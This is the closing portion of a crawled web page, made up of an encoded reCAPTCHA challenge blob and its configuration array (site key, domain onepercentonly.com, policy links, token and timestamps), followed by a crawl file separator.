y4la8KhKyzCmX/Cq3DDvMORw7fDsMOgDcKpwqFLD8OoPMKGwpvChHnDlE1jY8ObwrNeOiYTaDlRJcOvcTfDsMOxw7tkwocMwpIcFTfDqHjDksOnw4HDqgUMw5zDiWwgw4/[base64]/w77DlcKow7h8w7nCncONwrHDmsOvImhswr1HOcOSw5/DuiXDjsOcw4QUwqhpP8OdJ8KlRkbDi8KywrfDv2MkaQkcw40aQ8Kfw4TCisOAfFFBw4BmMsO8WGHDmcK2wrFDPMOJUnXDgsK2BcKyF3sIZ8KzPgEzKgsewqrDpcOyJsO9wqh2XB/CnF/CksKRWyA1wqcALsORBz3DmcKceRRlw4jDt8KiDGZYDsKdwoV4OS18L8KDSHvCj27DvxZRSkDDjQcsw65iwokBBiQORWXDhMOUwrtpQ8OCHihiBsKJY2ppwrIrwrLDqlJzcUTDty/DuMKtMsKMwrnChkdCTMOqwrl4TcKoOCDDtlYcEnkgHHPClsKdw4XDhcKMwrzDtMOpcMK+ZGYww5bCpHFqwr8+ZcK/TU7Cr8KdwrnCvsO2w4LDmMOPKsK4IcO5w6rCigHCmsK0w41NekBmwqjDkMOqWcOzAMK4NcKdwo9uPG4UZwBqcGjDlyfDvX/CjMKuwprCj2PDvMOXWcKKeMOoLTUcw6g/H1McwqM9wqvCq8OSwp5zb3LDuMOjwrPCvG/Ds8ONwoZoe8K6wqt/AcOMSxTCiyt4woFVSHrDuADCiyLCuMOuF8KjBWrCpsODwq/Dkhhiw4LDjsOBwrLDqcKkBcOyPQ5LBsKlw6hFIjbCuF3Cml/DtMOhV1MjwpwSegY5YcKNwqPCi8OYTGXCuioCZiw5NHnDqwMjGgPDnHDDmz9/[base64]/w49SI1DCqMOcb8Kdw6x3w70Nw6tFwr/[base64]/DtcKYf8OTL8OjwoPCsMOqF8Klw5vDh2fDh8ObMcOHMwjDnnYewqcvwoh/U8K2woXCuBV5wrZQEilNwpvCmk/DlsKqX8Oxw4zDgCEmeiLDgyRpUVHDhHt6w70uS8OGwrdlTsKewpcJwpMNH8KmI8Oyw6PCvMKvwrMDPFfDgkbCrUcId3diw4gwworCjcKVwqc1MMO1wpDDrh/CqmrDuFfCnMOqwrJewo7CmcOaTcOyd8OJwqMrwqZhExbDrsKnwo7CiMKTHW/Dp8Klw6vDjzcUw6cdw54Kw6R7A1xiw5zDpsKvVy1jw5gIbjpGAcKOaMO0wok3dWPCvcOlenrCulc5K8OdA2vClMO6JcK/Tyd3QFXCrMKIQXliw7/CvA7CjcOKIh7Dq8KkDm82w4JTwpc5wq4Ew4JaZcOvL1rDnMKZOcKfLGVcwrLDuArCkcOGw5pYw4tZSsO5w7Fyw5BdwqfDt8OKwrMyHFdvw6vDg8KRVcK5X13CsB9JwqLCg8KMw7I7Jxlrw73DhcOxVThqwq/DvsK7GcKrw73Dum4nYG/[base64]/ChUzDvcKGTsK9OE1UXMOPVsK6KhrDt2PDsGdKYsKZw6fDmMKRwqfDrCPDt8K/w77DrFrCujxDwqN0w6wow75awq/Dk8KFw67Ds8Omwo8sbBYCAXDCtMOAwoArcsOQbUgIw7kzw7bDvMK3woZCw5Vaw6nCrcO/[base64]/[base64]/wpE2Y8OUwqbCusKLLwHDr8KXw5sbN8K4VExPwqBDGsOQZjweSH8qw74tZxVAR8OndMOrRcORwpPDpsO5w5RNw6wTVcODwoNqEVY2w4nDikpFAMKsQR9Rw7jDl8OVw4dfw7HCqMKUUMOCw7vDuCrCgcONKsOtw5fClx/Cn1TDnMOdwp0fw5TDkSDCgsO6a8OFP0jDisO9A8KaD8OKw5ETw7lGw69beCDChBHCtCTCmcKoKnxHD2PClHUowqsOOQDCh8KRZR0AGcKDw65xw5fCik/Dq8KXw6hdw6XDosOLwq5jCcOjwqxhw4fDuMOyL33CkzPDtcOPwrl5WQHCmMK+ZAbCi8KafsKtPQ9wWsKYwp/DiMKvP3nDlsO4wrd3QQHDisK2NDPCosOkXgTDlMKxwrVAwrnDpE3DuylywrEYOcOwwr5rw6ljaMORR0opQl8hTMO2aXs3WsOFw68pDxPDtl3CmSAhTGM3wrbCvMKmTMOCwqM7OsO8w7QkVkvCnRfCtDdbwqZDwqXCriLChsK3w6XDrg/CuXrDrzUCB8OUcsK9w5U3TnPCo8K1M8KGwobClREuw6zDvMKZeCdYwrU8W8KCwoBKw7bDnAvDoVDDnUPCniYZw7AbEhDCqmvDoMKnw71RexDDhMK+ZDozwrrDh8Kmw5zDsTBpScKBwqZ/[base64]/CmcKwwpJAwrtKwosfw6nCr8Ofw5PCqiXDtjXDusOMVsK/IE92R23DrgHDucK2Tn9qSW1dPUbDthB/VXs0w7XCtcObPsKeDCQHw4LDuyfDnxbCqMK5w7LCtxV3cMOyw69Uc8KfGFDCnWrCisOcwpV9wp3CtVLDoMKybHUtw4XDuMOnesKWMsOawrnDhGXCu0wJTU/[base64]/wrfDusOHw6/Co8KGDjZrworDksOkw61kOsKsOwrCsMOmw5YDwq0QTj/[base64]/wqVNGsO1w4ZBw4DDqQl0w5XDo8Odwop4BsOJwo/[base64]/DkxzCqMOXGsOCw74Fw75qacKrw54TB8OzwocNMGjDkMKzfsOgw4bDksOswq7CixHDksKYwoxbI8O7C8OgahvDnATCksKaH3bDocK8ZcK8AU7DrcO8BhEgwo/Dm8KRIsKCI0HCvAPDq8K6wonChnoTYkIiwrYdw7oNw5HCvH3DnsKRwrDDvQkNAwQTwrosMyQ9VRnCmMOuFsK6D0huGDfDj8KPIwPDvsKSVU/[base64]/Dg8O/WsOpXsOdw557wr3ClcOFwpVCwrbCscKfIkjDthxuw4vCiSzCum3CkcKhwoszwqrCjFfCmhpkJcOFw5/Co8O9ByrCu8Ofwp0ww5jCmz3CgsOCacOzwq7Dr8K5wpUyBMOZJcOVw7HDohHCgMOHworCvmDDnigMUcO6ZcOCW8Kzw7w4wqjDoAcAE8Okw6HCl1Q8N8OuwpXDqcO8fsKHw4/DvsO4w59rQkVXwokZMMKfw7zDkCc9wrTDlhfCkx/[base64]/DkV0pwrnDh8KAw4wIAQrDj2M1wqQWw7TDrCB0dcOHdhFZwoZiL8Obw4IYw6vCqGsrwqbDocOePFrDkyfDpyZCwoUmEsKqw4MFwoXCkcKqw4nCqhR3YMK4dcOXNSfCthbDv8KHwoRuRcOhw4dsTMOCw7tOwrtFDcKLAkPDs2bCrMKuEBcTw4oeMS7CvAc2w5/Dj8OUb8ONWsOyGMOZwpHCrcOCw4R+w6taaTnDtGdQd2Nqw51uRsKhwoZUwr7DjwNGJMOTPnlsX8OewqzDlAtiwqhhBX/[base64]/CgMOtw7fCmy7CtGfDr8KwM8OiGMO4Q8K1wppLwopnC0/[base64]/Cj8OBEiJ5w5dcODLDpMKzw5R/w7Q7YsKew7QHwpLDhsKyw4UQFkV2UzTDqcKhEArDlMKtw6/ClMK4w6oaL8OoYy9FcAPCkMKJw6praF7Ck8KRwoRSRD1uwox0GhnDnAvCixQGw77CvTDCp8K8QMOHwo5sw6EkYBI9RxNVw6PDmjlvw4vDpV3CuwY4Zx/CjsOEV2zCrMOtSMOBwpY4wr3Cv3I+wpg2w4EFw5rDs8OSKETDksKCwqzChmrDuMKKw43DlsK7A8OTwqbDjGdrb8OowosiMmdSwo/[base64]/w49KdhbCrl/DqSJlUxLClVHDpcKgMxTDjnhWwpHDgsOjw7zDjXJdw7ASLGXDhXZRw5jDlcKUIMOUOH4AB1zDpwDCucK9w7jDhMODwpzCp8OawqdQwrbCpMO+AwAnwp1Owr/DpijDicOiwpd3SMO2w7ZsCsK3w5Vgw64IOQHDo8KLXcOhVsOCwrHCr8OVwr5AIn49w6TDo1RFCFjCpsOpJzNFwo3Dp8KQwqoeD8OJM2ZLP8KEGsOgwoXCj8KoJsKkwqzDrcKoc8K1LcOPWixdwrQfRCRbbcOxJ1ZfchnCqcKbw4IVUURdOcKKw6jCvywdBkVfC8KSw6/Cm8KswofDm8KgLsOSwpHDhcOReCXCnsKbw4bCocKuw4pyTcObwrzCoj7DpzHCtMOiw7/DuVvDtGkUIWIJw7MwdcOrYMKgw41Kw7obw6/Dk8Kew4whw7DClmQnw7ZRYMKdJSnDrgRfw6p+wpBsRT/DrQwkwowpccOowqEaFMO5woclw6MRQsOSWWwwf8KHSsKMahslw4RwOmLDlcOJVsK5w4PDsV/DpTzCh8KZw4/DqHszW8OIw63Dt8OFfcKbw7B7wq/CrcKKGMK8QMKMwrDDicOoZW41woB7PMKnGMKtw4TDsMKQTj5oSsKVXMO5w6kOwpHCvMO/IsKRQsKYG3LDi8K0wqhMd8KEPiJVHMOAw4F4wpcKM8ONIcOMw4J/wosEw7zDtMOBWTTDqsOQwrE3BxDDhMOaIsO4bE3Cj27CtMOlTXUgLMK9NsKDGxEqeMO2AMONVMKvEMOaDFUSB0YPW8OWACZPXiPDmkRBwpppfQYcZsK3dT7Cu1l/w69Ww6FnbjBDw5rCg8KkaCorwo5Ww64yw67CoyHCvk7DusOZIgLCmmXCkcOfF8Khw404bcKrGkDDo8Kew4bDrGDDtX3CtFQ7wozCrm/DtMOiWsOTVhlhInfCusKGwoFow617w4JJw43Do8O3fMK2a8K9wqd6KRFeScObeXwpw7MzH0oBwrYWwqpIbgYaVFpRwr3Dmy3DgG7CuMOnwpkWw7zCsw/[base64]/[base64]/wqZbw6jCsw/DpsKAXsOiHQEtTHXDq8Kzw7nDisOZwo7CvDLChGhIwr0wYcKSwozDuirChMKZRMKXeAfCkMOHbEQlwrXDtsKHHH3CmTNjwp7Cjgx/NVtBQGVewpFLRB1lw5/CpQxpVW3DnlTCqcObwoFsw63DhsK3NcOcwoc8wqHCoRtCwqbDrGHCjSRVw4Vsw5l0a8KuacKJUMKTwqo7w4rColwnwr/[base64]/CvjPDkMKFw7/[base64]/wqDDokHCu8K3RsO0w5LDmBZQw5ROLMOZwpbDhGEvwpoIw7zCuFnDhg4hw6zCrzDDsC4MCsKuGB/CiXN7J8KtCXYiIMKiS8KHFwrDkg3CjcKCGkpIwqYHwrknI8Ohw7DCgMOSFWTCrMOZwrcnw5MHw51aRxzDtsOhwo5Iw6TDiwvDvWDCmsOTYMKOdw9aBTx/w6LDmAIRw57Cr8OXw5vCtGcXLRHDoMOgAcKpw6VZeT5afcKqEcKQXAVqD33DpcOHNkdYwrNVwql6PcKQw7TDksOaDsKmw4BQFcOPwozCoznDuxx/Znd8JcKvw70zw7JfX38owqfDu2XCmMOUFsOhYGDCiMO8w59dwpQzWMKTc1TDiAHCl8OewrUPd8O8a1Eyw7PClsKpw5V/w7jDhsKcd8OQARN0woljKkJ+wol/wpjCvQXDnQPClcKZwoHDksKfdXbDrMOAXElmw43CiB41wokRQx1Aw6/DuMOrw6/DisK1VsKAwqzCmsOpYMK4SMK1P8KMwq0EGsK4KsK3UcKtQHnCkSvCiWDDrsKOJhLCpsKmJHDDtMOgHMKsSMKaKsO9wp3DmRDDvcOtwpZLK8KjcMOXAkoVc8K4w5/[base64]/DrsO3wqM9Az4ewpcDw7zCtsKDw6PDjcKDwqwJAMO1w6d/wqTCu8OdKcKgwokhREfCgAnCtMO4wqHDpzZTwrNnC8ORwrvDjsKva8Opw6RMw6LDvnISAg4vAnU7J3vCs8OXwq4AV2vDvMODKwHCn3VLwq7Dm8KYwoPDisKwTRN/IjxvMElLU1XDosO+EQkCwqjChQvDrcOvKnBLw6QGwptBwrnCtMKOw4FBTFtXH8KDZy9owo0Ee8KkJxrCtMK0w4REwqLDu8OwasKnwqzCiE/CqVFIwo/DucOzw57Drk7CjcOywp7CocOEIcKREMKOQsOFwrzDrcORE8Kpw7bCnsOtwpNgZkDDt3TDkF9sw5JHCcOQwqxUHcOowq0LYMKaFMOEwrIdw7hEfQfCiMKaHzfDqCzClDLCssOrC8O0wrEwwqHDqx5kMgkMw6kVw7YQcsKgI1HDiwY/J2HDrMOqwrQ/QcKIUMKVwqY3UMOWw7tIL1wSwo3DkcKvOkLChsOHwobDg8KvQipbw7NMIwI2IT/DuSNDaEVWwoLDhFQhVEpTVcO5woHDv8KhwojDuHtFOgvCosKrdcK3NcOFw63CogEKw5FBdkHDpW8kwqvCpCMDw7zDsXHCrsOvdMKXw5pXw75AwoU6wqp1wpxhw5rCkSgTLsORcMOIKB3CnnfCpiEgSBQWwoUzw60pw496w4xjw4jDrcK9FcK/wrzCkRJKw7oWwqvCnT8MwpJdwrLCkcOXBwrCvUBOfcOzwrRjw5s8w5DCtWHDk8KCw5cfIGJXwpZww4VVwqgGVWEWwrnDmcKaDcOkw4LCtWE/w6Y/[base64]/w5fCrSMGaS7CsxzCgcKdXAcOw5Jhw7B6CMOuL2x3w57Dk8K/w5Ycw4rDiFHDhMOvLzIRVRI9w74iQMKfw4/DjkEbwqbCoBQoWT/DtsOTw4HCjsORwpg6woHDgAFRwqfCvsOkPcKkw4Q9wpjDgSHDgcOxOTlBNMKTwoc0bm0Dw6RfOFAwGsOlQ8OFw7zDncOnJD0gGxU0OcK4w69rwoJEZR/Cvw8gw4fDmGIow6wew7LCunQZZVXCmsOGw45mM8O0woTDvUDDjsOlwpvCssOiAsOWw47CtUwewpdof8K5w4LDq8OVBlIiw5HDlFTDhMORGxvCj8OWwpPDt8KdwrHDoRPCmMKqw77CmTFdN1lRFjZwU8K1PEgcWwd8JCvCtTLDnxhZw4rDhQRkPsO4w7wpwr/[base64]/AsOtwrYccsOHwqM+QzdMw78NFll7w60RJ8OAwo7DiAzCjcKpwrTCpCrCoSLCkMOHdMODfcKYwqE+wqwNPMKIwpFUG8K3wqwYw4zDqzHDu2d0ajjDnR4iQsKrwqLDjMKzQRjDsXpkwrNlw6Aowp/Ck0opU3TDtsOowo0Zw6LDpMKvw4NCaF58wpfDpsOtwpXDgcKJwqgMX8KGw5fDtcOxaMO6McKdMhpSE8Oyw4/ClVtewrXDp3g0w4New7/DrjhNZsOZCsKLcsOWWsOIw4cjKMOaIgHDscOzZMKtw6ladmXDq8OhwrnDgBbCskZRcyhCRktzwpnDh3nCqjTDnsOQcnHDkCHCqHzCpB/DkMK6woUiwpxGcgIWwrHCm1EowpvDjsOZwozDuVcqw4HDrnkgQ3pew6NsZMKnwr3CtU7Do1nDmcK/[base64]/DrCDDosKaw4oUIG/Dh8O7OVPDn2UTVMKjETAOw5LCi3HCv8KNwpFnw4oXC8OfX0bCsMKawqVlcGfDo8K1NTrClcK8ScOLwqnCgQgCw5XCoUJKw5onFcKpEUrCgmjDlT/CtcKkGMO5wp8FDMOvGsOFMMOYEsKkYlfCoyd5XMK4aMKYSVINwoTDt8KtwpoOA8O5TFvDucOQw7zCnF8qLMOtwqlFw5Ipw6/Cq2MoM8KywrBEO8K5wqMVZhx8w4nDvcOZDMKdwqvCjsKpY8KDRyXCk8KDw4lEwobDkcO5woLDr8KdaMKJKiAnw4A5VMKRJMO5UwMcwqMgbAvDtVA8DXkdw53Cs8OmwrJVwrTDtcOdSzjCrSLCo8K7FMOyw4HCtFDCosONKcOnG8O9RnRfw4AvQ8KRCMOxB8K/w7LCugrDocKZw6oECMOGAGjDvmhUwp0SaMOkBSZec8OWwqteYQDCpG3CiyPCgxLDj0howqwuw4rChEDDlgo0w7JBwp/CkUjDpMOxdQLChH3CucKEwrHDrsKuOV3DosKfw7obwrzDrcKFw4fDiCMXPxk7wogQw602UAvCrCRQw7LDq8ObTAcfLsOBwpXCtXg2wqF7XcOywqckRm/[base64]/DnTBQw5sAfcKrw4rDnTZ0wr06wpLDvTvCnkXCj0HDrsK4wqNRBMKkHMKfw6t+woXDgQrDqcKUwoXDrsOcCsK+asOnJywZw6fCtCfCqkHDjWRSw6h1w4PCqcOtw59fF8KXecOzw4nDncKmPMKNwoPCgEfCgU7CvDPCr019wpt/[base64]/Ct8KZwoBFw4rDmsOXwrjCnBjCm3XCjMKNbTDClEXDo0Amw5LCgsOnwr8uwpbDicOQDMKRw77DiMKOwqElKcK2w4fClkfDgWTCqA/DoDHDhsOzb8K5wozDrcOrwoPDusKCwp7DrzDDusO5AcKJLT3Cm8OEcsKEw4gYXFhyK8KjbsKOSCQ/[base64]/Dp8KCPQTCjMKSw7vCm0Btw6rCiErDpcKbw6vCk3bDvB8OLmU2wpfDmUnCh19iUMKOwqUFJmPDrBIDFcKNw7nCghZkwonCtsKJTj3CgzHDssKmdsKtUWvDgsKaPxBbG00hcDNUwrPCplHChHV7wqnCiWjCoxtMPcOFwo7DomvDpGslw4XDi8O/Fi/CscKlWMOuZ0AKTDTDpAh3wqIDwqDDvgDDsCBzwr7DqsKfaMKBMsKiw4rDgcK8w4QqBMOMcsK3CVrClivDqW41DBnCjsOkwqYlcEUiw6bDq2kpfTzCkmwcN8KWfVlcwoHCrC/CpEMHw4lewoh9MhjDl8KbGHcLVztGw5/CvSVwwrfDuMOiWSvCj8Kqw63Dn2vDt3nCncKswp/[base64]/w5PCvk9JN1cew4zDj8O5w5oRwoTDtHgCZy0Bw7/DmRYHwpnDkMODw5IIw4MFAlrCpsOiW8OGwrwiDMOow6FuaX7DgsOGIsK/[base64]/[base64]/wpoBwqLCgV7DsgnCgWU/U8OjQsOlw4BcX8O9w7JOFhTDq2U1wqzCqnXCjThUUkvDpMOBEcKiYcO5w71Bw5kpYsKHP0x8w53Cv8OSw4HDscOaNWp5JcOnb8OPw77DgcOpeMKrB8K9w59fPMOPMcKPWsOxLcOIT8OiwobCqx9mwqJfcMKxcigFPMKew57Dsy/CnhZOw4zCp3nCmsKbw7rDgjzCtsOMwoTCsMK1Z8OWDi3CvcOODMKyHT8WcUVLXTjCuWNFw7vCn3bDlGnChsKyGsOnd0wRKX/DosKtw5U4WB/Ch8O6wo3Dp8KGw5gGdsKSw4BTa8K+acOEQMO6wr3DvsKeHinCkhcWO241wqF5Q8KQUgp1SsOkw4/ClcO2wrkgMMOWw7XDmhgswpvDp8OZw7/DpsKnwpVQw5fCv2/DgC3Ck8KVwq7CvcOGwpfCjMOZwpHCt8K6fX0oEMKLwosbwrE7FDTCiCbDosKSwp/[base64]/Q8OgwrvCiMOZEsOaf8OWK0nDn8Kdw7cqw5xGw79nQ8K1woxowo3CnMK0LMKLCR/CssKQwprDr8KLTcOkWsOowoEYw4E+SFZqwonDl8O7wrbCoxvDvsK6w6JYw4/Dim7CoTgsOsObw7PCizRzETDDgX4XRcKFGsKCXMK5LlXDtAtLwq/[base64]/[base64]/[base64]/CiMOxw6sEwpUBFUgIQRjDtS/[base64]/FmdCw4vDhsOywrHDhsOtacKZRVtKw4dUwrAmwqHDlsKMwrEXXyvCosKuw7klbT0ywrceB8KbORbCtFR7QUhnwrJxacO7HsKXwqxMwoZHGMKvTx12wrp9w5/[base64]/[base64]/[base64]/[base64]/DinN1wpUCw6B1fSjCscKlIsOsw7sgP8OgcX3DtsO0wo7CkFUXw4R2BcKPw6tGfcKoN2pbw7h4wp7CjMO7wrxgwpgDw4QMeyjDpcK/[base64]/[base64]/aVALMsKvw45gacKjwoLCgcKjFcKPw4/CvGUbNcKxdsKjWSPChA5mw5dbw6TCpjlZbgYRw5fCtSV/wqhtE8OJPcOgRg43HQZmwpLCg3ZZwonCm0bDqGDDmcKYQETCn1JBQ8Ouw65swo8nIcOgHWUFS8KxS8KBw6Zdw7UNOU5tRMO4w7nCq8OeO8K/GgvCpcKVDcK5wr/Di8ONw6E4w5/DtsOowoNqJjEnwq/DssO3RW7Dl8OhWMOxwpEPUMOneRRPbRTCmcK1ScKswqTCnMOyTlvClQHDu03CszZIG8KTOcOJwpLCnMOXwqdFwrccR2VnFMOpwpAeHMO6VRTDm8KfcFfCiWkaWjoHAHrChcKOwrYKGiDCtcKsc0fDkBzDgMKFw51iH8Onwo/Cn8K1QsO4N3jDh8K/[base64]/w74Iw5E+w4DCocKhBMKLTTTDncOSA8OQGmTCjsKuNwDDoUxvbRvDnV/DpVQZeMObGcOmwqTDosKhQMKNwqc2wrQlTXNOwrI+w5vCi8OxV8Ktw6kSwqwbLcKFw7/Cq8OUwpVSO8KAw4JTwpfDuWjDssOrw6XCucKNw4BQGsKiRsOXworDugTCoMKew78jLiEUdwzClcKMSWYLJsKGR0vCvsOpw6/[base64]/JQfCicKxHsKiG2/DlkLDjTskw5vCl1diF8KZw4R6fATChcKpwonDuMKTwrLDtcKsCMKDAsOhDMO+LsOow6lDbsKJLhEFwr/Dg0fDh8KZQ8KKwqcTUMOAa8Ohw59Lw7U9wqXCg8KkfTrCoRbCnwFMwojDhFDCrMORbsOAwqk/TMK1QwI8w4kOUMORBDI6XkVjwp3CssKhw7vDv3A1VcKywqxDGWjDngRDZMOJWMKzwr14wqNqw4tKwp/DncK1CsKqSsKnwpbCuFzCklxnwrvCqsKKXMOyDMO8CMO8T8Owd8KHYsO4MyRfWsOpeQpWF1EfwqllOcO9w7zCo8KmwrLCnETDlB7Dm8OBbcKERltqwrk4NhVSAsOVw6RUGMK/w6fCkcO8I3wyWMKVwpXCtk1wwqXDgAbCozcVw69nMy4ww4DDhU5PYWrCkhxyw7HCjRrClncnwqJ3GsO7w6zDiT3Dl8Kxw6QMwrzCqntVwqB/X8K9UMKOXMKZfknDiUF+OEg1NcKFXxs0w5DDhFrDo8K6w57DqMKeaB0xw7NFw6NFUicRwqnDrjPCsMK1EHfCqT/Cpx7Cn8KRM047UVgZwo7Cg8ObE8K8woPCtsKsKsK6UMOEXCzCvsONP3vCnMOPIzdSw7MabCU2wrFQwoEHJ8KuwowTw4nDiMOHwp87TXTCqVBlOnDDtkPDgcKxw5HDu8OuAMOmw6XDs3IWw75CSMKFw5VSIXzCpMKzfcKjwqsDwp9ec14SFcOaw5nDrcO3ZsK/[base64]/Di8OLw6rDlcKgPRbDmCcIcGVQD0IEwpEdwowlwop+w7tgHhzCklrCmcOuwqs1w6Naw6vCjkcCw6bCsiLDo8K2wp/CvhDDiS/[base64]/Q8OeB2nCsnHDmi/DklzDkcOqb8OUw7LCvMOmwrBpPTjCjcOlAMOqwpfChMK/JcKBbihKYEHDsMOuCsO6Ck03w5N8w7DCtWo6w5fDuMKzwrMmw4w1WmEvOQJKwoJewpTCqH0yQ8Kuw7/CmiwQKTnDgDNxI8KPcsKILzrDiMOAwpg5A8KwCjx2w747w5zDvcOVFDjDmRfCncKNB30Jw7/ClMKiwovCnMOnwqfCl1Ijw7XCrxnCt8OVPHhAXTwEwpXCjsO5w4nCh8Ksw4EeWTtXDm0ZwobCiWPDknHCvcOWw5/DpsKAEm/DlE3DhcKWw5TDp8OTw4M4LmLCk0sVR2HCm8OtQ23CvFbCncKCwrzCvUodbDVow4PDoHvCnh1/M0gmw5HDsBE/[base64]/d8Ksw5oCwpp/[base64]/DgVo3w5TCkEsMwpzCmk9Pw4Q4PCrDqBnCmcOAwpbDn8KcwpZ8woTDm8K5S3PDg8KlTMKmwrxfwrkLw4PCsQVVwo4uwoDCrjdQw7HCo8OswrR0GRDDlGZSw4PDl2zCjifCosOWQ8KXcMK4w4zCpMK6w5HDicKCGMKtw4rDvMKtw5Y0w5h3bV8/TDBpU8OCAXrCucO+WsO7w5JAJFBuwoEIIsODNcKveMOkw78+wqpLOMOJw6xWJMK6w4wHw4poXsKyfcOkA8ONTk1awoLChlbDjsKJwrHDtsKiVMKkTW9OWHkrKnhMwq9bPDvDkMKywrshJhcqw7IiBmzDusOvwobCmW3DlsOuUMOdDsK/woMxTcOLfCc/dHEiTj3DuS7Di8OqXsKow7DCvMKAQVLCkMKeGCHDiMK+EzEYJsK+WcOvwoPCq3HCnMK4w5HCpMK/wrfDiSRJKk99w5MnJW/[base64]/wpTDtsOhB0kJKXPCnW1qwq/CtxTDt8ObdMORScONAVhYAsK2wqHCjsOdw59RMMO2V8K1XMOXF8K9wrNGwqIkw5XCrn0Jwp7DrHRvwq/Chmp2w7XDqmJkUlFiZMOyw5EtAMOODcOfd8KcIcOHVWEFwqFILR3DrsOJwrfDs0vCl0sww5cCKMOHK8OJwo/CrWwYeMKJw6PDrx10w57DlMK1wrA2wpbCjcKbKmrCjcOtFiA7w5bCsMOEwohgwo9xw5vDlDwmwprCmnMlw7vCscKRZsKswpwKBcKbwrt5wqMUw7/Ci8OiwpR/LMO9w73Cv8Kow5suwoHCqsOhw5vDkHnCjh8WGxzDoBhIQgN9IsOGZsOZw7YEwpZ/w5bDigwyw6cUw43DtQnCp8KKwo7DtsOoF8Ofw6dRw7Y4Mk5+QcO/w5AVw7fDosOSwqvCl3bDtMKnTjsdV8KmKRkbQQAndUXDsSVOw6DClnc9O8KqDMOzw63Ci07CplY7w5RobcK9VHBOwqBvQXnDlcKzwpE3wpRXY2fDtHAoQMKJw5JHO8OZNBLCscKmwoDCtgzDtsOqwqJ/w7JFT8OhWMKyw4vDusKwZEDDmMO7w47ClcOuPijCp3bDpSxTwpx7wqjCmsOYSknDmBXCu8OwDwnCnsOVwqJ1BcONw7F4w6QrGQ4he8KaEV/DocOdw6ZUworCg8K2woNVBCTDsx7DoApfwqYgwqIWaR0pw4MJYRHDngxTw7rDqcK7aTtbwqV1w5AmwrrDt0DChznCkMOdw5TDnMOiBRZBd8KTwpTDhTTDkTMYAcOwDcOpw4skIsO/woXCv8Kdwr7DvMOJOhEaQw7DikXCnMOwwqHClyFMw53CqMOuIG/DhMK3bcOvIcOfwrXCijfCkDs+clTCsDRGwr/CqnFEIMOqSsO6enDCknHCmXVJF8ODOcK/w47CsHVwwofCqcKHwrosHAvCmj1qMWHDpTY9w5HDm1bDmDnCqjlxw5t2wq7CozwMPlJXR8O3MEYVRcOOw4QDwp03w6UZwrw+MzbDmiErPcOgasOSw7rDtMOOwp/[base64]/CvMKdB17Dh8OPwqtKHsKlwpnDkRU8f8O2KEnDtHXCvsKIYm1KwqhOH1vDqD9Xw5nCq17DmGVtw59tw5XDn3cXK8O7XcKzwo0Zwq0+wrYfwp7DuMKfwq7Coh7DnMOWQAjDk8O6FMKycUbDrw0cw4sOPcKYw6/Cn8Oyw6l2woJUwogdaBjDk0vCoyIcw5fDksOnUcOAOnE8wr4TwrPCpMKUwqXCn8Oiw4DCtcKpwp1ewpA7USc5w6MnMsOwwpXDhzBtbTcqV8OUw6nDpsOdN3DDl03DsxVnGsKBw6bDncK+wp/[base64]/[base64]/Ck8OmQnfDhcKlDsKYelDDgRMVR8Kyw6jCo3PDjsOiUjpDwqcbw5QuwoJLXgc/woAtw5/ClWkFAMOhf8OIwp5vKxoyWhPDnRYZwrvCpT7DvsK3NE/DksKPcMORw47Dq8K8X8OwC8KQRCTCpsKwARIAw7wbcMKwYsOZwo7DkB4/FUrClgopw7YvwpUXWFY9XcKFIsKhwo8Hw75zw5xQdcONwpxnw5woasKWBcOZwroXw5bCp8OMPVdqFyDDgcOZwprDk8K1w63DosOGw6V6H1/CucO8IcO9w4fCjANzIsKtw5NGAk/[base64]/CgC7ClmcJwq0RwrACwo7CusOewqc1w6nCu8KLwrLDrDbDiifDjBxJwqgkHzfCu8Oow6rCn8KYwoLCq8OFb8KtXcO1w6fChmbCscK/wp1AwqTCpWNpwofCp8K3EQhdwoDDoA/CqArDgsO9w7zDvXwVw7wNwp7ChsKKFcKcR8KIckBreBI7SMOHwos8w5NYV0oaE8O5B1JTOhvCvhFFe8OQex5xDsKEFVXCpi3CoWJ/wpVDw6rClcK+w5VHwp7CsA42G0B+wrPDp8OYw5TCinvCmD/[base64]/DrMK1w4vDknbCkMKQw7LCn2/[base64]/DkMO2wpTDv8OgSHPDpxvCksKZw63ClHNDw4LDicKnM8KqRcOewqrDtG5CwqzCrQnDuMOUwqfCk8KjL8KvGx83w7DDg39wwqATwqhuF0heflvDs8O3wo0LUGtOw5/CgFLDsRzDqkshNEMZESQEw5NPwpLCl8KPwprCv8KmOMKmw51Cw7oJw7sTw7DDl8OfwrTDrcKcK8KUJTxlUW8LbMOUw59Kw4QtwpF5wrXCjSd/ZV9aTMKeAMK3C1HCg8OHXFF0wpTCpMO/[base64]/CgsKZwprCrnvCnsKMw5rDszZkw6s4w5k0wprDhMK7ZsOCw5kAEcKPc8OwU0zCssKOwpdXw7/DlT7CgBQFWRTCsDoKwoDCkRA7aiHDgS/[base64]/DuB7DtsOVOsO1RMKxXWd/woJeTg51Dntkw4Azw6zDnsO9ecKqwqrCk3LCmMOGd8OJw5VGwpJfw7QyL1pSfljCoRVrIcKiwqFhNSnDoMONIRxkwq0iR8OiJMO6Nhskw7A5M8Ocw4rCgMKtdgnCrsOLIVoGw6JydjJYQ8KAwqzDokp9bMOdw7jCq8KQw7vDuw/Cu8OUw5/DjsOKRMOtwpzCrcKZNMKfwqzDgsO9w4YHSMOswrdKwprCjTBdwrcCw4chwpE/QRLCuD1Kw6lKbcOFW8OOfcKJw4h/EMKFRsK1w6/CpcO8aMK1w4DCphYSUCnCr3fDixDDkMKYwp5SwoAowps5CcOj\x22],null,[\x22conf\x22,null,\x226Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://onepercentonly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YMERgfzVD8VWTAG7NF3sfvDsFoybagN91Rsq67KxNWc\\u003d\x22,1,0,null,1,1768999774837,0,0,[253],null,[111,17,113,139],\x22RC-pPlGhtlfNYU91Q\x22,null,null,null,null,null,\x220dAFcWeA5AQXvFAMiDcjJViRxuZcp0Y8fvmYsO2kaYSyhVWMz61yUho7XUeUvNrVELASLIT2OdVY3Xb0jrI04wE1UzLmBswKAPpw\x22,1769082574837]");
    </script></body></html>

--- FILE ---
content_type: text/css
